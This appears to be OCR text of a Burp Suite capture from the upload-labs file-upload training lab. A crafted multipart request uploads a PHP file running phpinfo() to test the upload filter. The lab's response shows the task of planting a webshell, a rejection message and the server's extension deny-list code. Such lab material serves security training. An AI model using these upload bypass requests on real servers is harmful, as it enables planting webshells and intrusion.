 Request
Raw Params Headers Hex
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVATAHAOajuno84pl
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryVATAHAOajuno84pl
16 Content-Disposition: form-data; name="upload_file" filename="si1ent.php"
17 Content-Type: text/php
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryVATAHAOajuno84pl
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryVATAHAOajuno84pl--
27
Response
Raw Headers Hex HTML Render
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 提示：此文件不允许上传 </div>
67 <div id="img">
68 </div>
69 </li>
70 <li id="show_code">
71 <h3>代码</h3>
72 <pre>
73 <code class="line-numbers language-php">$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".p
Hp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw
",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa","
.aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
78 $file_name = $_FILES['upload_file']['name'];
79 $file_name = deldot($file_name);//删除文件名末尾的点
80 $file_ext = strrchr($file_name, '.');
81 $file_ext = strtolower($file_ext); //转换为小写
82 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
83